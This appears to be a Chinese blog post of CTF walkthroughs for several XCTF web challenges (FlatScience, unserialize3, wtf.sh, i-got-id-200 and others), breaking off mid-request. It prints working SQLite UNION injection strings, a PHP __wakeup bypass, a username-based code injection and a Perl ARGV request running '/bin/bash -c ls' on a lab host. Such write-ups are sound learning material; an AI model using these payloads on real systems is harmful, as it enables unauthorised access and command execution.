标签:exit weight hdr location div split std 扩展名 frame
挑着做一些好玩的ctf题

FlatScience
web2
unserialize3
upload1
wtf.sh-150
ics-04
web i-got-id-200
扫出来的login.php

查看源码,发现参数debug,传参?debug=1,得到如下代码:
<?php if(isset($_POST[‘usr‘]) && isset($_POST[‘pw‘])){ $user = $_POST[‘usr‘]; $pass = $_POST[‘pw‘]; $db = new SQLite3(‘../fancy.db‘); $res = $db->query("SELECT id,name from Users where name=‘".$user."‘ and password=‘".sha1($pass."Salz!")."‘"); if($res){ $row = $res->fetchArray(); } else{ echo "<br>Some Error occourred!"; } if(isset($row[‘id‘])){ setcookie(‘name‘,‘ ‘.$row[‘name‘], time() + 60, ‘/‘); header("Location: /"); die(); } } if(isset($_GET[‘debug‘])) highlight_file(‘login.php‘); ?>
开始sqlite3注入。
usr=1‘ union select name,sql from sqlite_master--+&pw=1

sql字段为sqlite自带的结构表sqlite_master中的一个字段 返回创建表的语句 我们可以有哪些表
CREATE TABLE Users( id int primary key, name varchar(255), password varchar(255), hint varchar(255) )
出现了表名和表中的字段了 具体可以查询字段
usr=%27 UNION SELECT id, id from Users limit 0,1--+&pw=qing usr=%27 UNION SELECT id, name from Users limit 0,1--+&pw=qing usr=%27 UNION SELECT id, password from Users limit 0,1--+&pw=qing usr=%27 UNION SELECT id, hint from Users limit 0,1--+&pw=qing
查询语句的password就是对密码+salt进行了sha1
我们登陆的话应该需要利用sha1函数和salt找出密码
admin的hint是 +my+fav+word+in+my+fav+paper?!,密码很可能就藏在pdf文件
爬取站点中所有的pdf文件,总共30个
然后用脚本进行解析处理,并用sha1函数与加密的密码进行碰撞已找出正确的密码,拿大佬的脚本:
from cStringIO import StringIO from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter from pdfminer.converter import TextConverter from pdfminer.layout import LAParams from pdfminer.pdfpage import PDFPage import sys import string import os import hashlib def get_pdf(): return [i for i in os.listdir("./") if i.endswith("pdf")] def convert_pdf_2_text(path): rsrcmgr = PDFResourceManager() retstr = StringIO() device = TextConverter(rsrcmgr, retstr, codec=‘utf-8‘, laparams=LAParams()) interpreter = PDFPageInterpreter(rsrcmgr, device) with open(path, ‘rb‘) as fp: for page in PDFPage.get_pages(fp, set()): interpreter.process_page(page) text = retstr.getvalue() device.close() retstr.close() return text def find_password(): pdf_path = get_pdf() for i in pdf_path: print "Searching word in " + i pdf_text = convert_pdf_2_text(i).split(" ") for word in pdf_text: sha1_password = hashlib.sha1(word+"Salz!").hexdigest() if sha1_password == ‘3fab54a50e770d830c0416df817567662a9dc85c‘: print "Find the password :" + word exit() if __name__ == "__main__": find_password()
admin的密码为:ThinJerboa

NSCTF

<?php $miwen="a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws"; function encode($str){ $_o=strrev($str); // echo $_o; for($_0=0;$_0<strlen($_o);$_0++){ $_c=substr($_o,$_0,1); $__=ord($_c)+1; $_c=chr($__); $_=$_.$_c; } return str_rot13(strrev(base64_encode($_))); } highlight_file(__FILE__); /* 逆向加密算法,解密$miwen就是flag */ ?>
逆出来的代码:
<?php $str=‘a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws‘; $_ = base64_decode(strrev(str_rot13($str))); $_o=NULL; for($_0=0;$_0<strlen($_);$_0++){ $_c=substr($_,$_0,1); $__=ord($_c)-1; $_c=chr($__); $_o=$_o.$_c; } echo strrev($_o); ?>

一道很简单反序列化
<?php class xctf{ public $flag = ‘111‘; public function __wakeup(){ exit(‘bad requests‘); } ?code=
code我们可控

直接把序列化了的传入code显示bad
当序列化字符串表示对象属性个数的值大于真实个数的属性时就会跳过__wakeup的执行
这次传入:
O:4:"xctf":3:{s:4:"flag";s:3:"111";}

前端验证不说了

csaw-ctf-2016-quals
有点神仙题 后半不看wp做不出来
本来可以登录和评论 测了大把时间登录和留言xss 莫得用

有参数就fuzz 看看有没有注入之类的 发现是有目录遍历漏洞

发现源码 可是太多了 直接查找和flag有关的那段。

源码:
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
$ if contains ‘user‘ ${!URL_PARAMS[@]} && file_exists "users/${URL_PARAMS[‘user‘]}"
$ then
$ local username=$(head -n 1 users/${URL_PARAMS[‘user‘]});
$ echo "<h3>${username}‘s posts:</h3>";
$ echo "<ol>";
$ get_users_posts "${username}" | while read -r post; do
$ post_slug=$(awk -F/ ‘{print $2 "#" $3}‘ <<< "${post}");
$ echo "<li><a href=\"/post.wtf?post=${post_slug}\">$(nth_line 2 "${post}" | htmlentities)</a></li>";
$ done
$ echo "</ol>";
$ if is_logged_in && [[ "${COOKIES[‘USERNAME‘]}" = ‘admin‘ ]] && [[ ${username} = ‘admin‘ ]]
$ then
$ get_flag1
$ fi
$ fi
</html>
看到了admin才可以有flag 源码里发现有user目录

发现token值是存储在user目录中的,所以能够进行token伪造
admin:
Posted by admin ae475a820a6b5ade1d2e8b427b59d53d15f1f715 uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJhAmTMyr8Sem++fldP0scW7g3w==
第一串东西发现是密码的 sha1,不过对做题没有什么帮助

user参数这里要注意下 多看看f12没得错

接着看到有趣的代码:
function reply { local post_id=$1; local username=$2; local text=$3; local hashed=$(hash_username "${username}"); curr_id=$(for d in posts/${post_id}/*; do basename $d; done | sort -n | tail -n 1); next_reply_id=$(awk ‘{print $1+1}‘ <<< "${curr_id}"); next_file=(posts/${post_id}/${next_reply_id}); echo "${username}" > "${next_file}"; echo "RE: $(nth_line 2 < "posts/${post_id}/1")" >> "${next_file}"; echo "${text}" >> "${next_file}"; # add post this is in reply to to posts cache echo "${post_id}/${next_reply_id}" >> "users_lookup/${hashed}/posts"; }
这是评论功能的后台代码,这部分也是存在路径穿越的。
这行代码把用户名写在了评论文件的内容中:
echo "${username}" > "${next_file}";
通过上面的分析:如果用户名是一段可执行代码,而且写入的文件是 wtf 格式的,那么这个文件就能够执行我们想要的代码。 (而且wtf.sh只运行文件扩展名为.wtf的脚本和前缀为‘$‘的行)
先普通地评论一下,知晓评论发送的数据包的结构,在普通评论的基础上,进行路径穿越,上传后门sh.wtf
恶意代码 注册时候:
${find,/,-iname,get_flag2}

普通的注入题而已 略过
Flag:
cyberpeace{f806dac1f9e60f3b2bc4e610cb21d861}
这道题考察perl语言漏洞

点击Files有个可以上传文件的地方,随便上传一个文件
页面上将文件内容显示了出来

看源码知道是pl perl写的代码

perl上传的代码:
my $cgi= CGI->new; if ( $cgi->upload( ‘file‘ ) ) { my $file= $cgi->param( ‘file‘ ); while ( <$file> ) { print "$_"; } }
param()函数会返回一个列表的文件但是只有第一个文件会被放入到下面的file变量中。
而对于下面的读文件逻辑来说,如果我们传入一个ARGV的文件,那么Perl会将传入的参数作为文件名读出来。
ARGV是PERL默认用来接收参数的数组,不管脚本里有没有把它写出来,它始终是存在的。
这样,我们的利用方法就出现了:在正常的上传文件前面加上一个文件上传项ARGV,然后在URL中传入文件路径参数,这样就可以读取任意文件了。
所以尝试构造:

多命令执行:
POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/| HTTP/1.1 Host: 111.198.29.45:35148 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------238732662231850 Content-Length: 435 -----------------------------238732662231850 Content-Disposition: form-data; name="file" ARGV
